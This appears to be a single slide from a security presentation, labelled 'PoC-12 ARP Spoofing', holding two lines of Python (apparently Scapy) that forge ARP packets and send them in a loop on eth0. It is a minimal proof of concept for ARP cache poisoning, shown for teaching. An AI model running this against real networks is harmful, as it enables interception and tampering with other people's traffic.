

# PoC-12
ARP Spoofing

arpPacket = ARP(pdst=p.dstAddress, psrc=p.srcAddress)
send(arpPacket, verbose=False, loop=1, iface="eth0")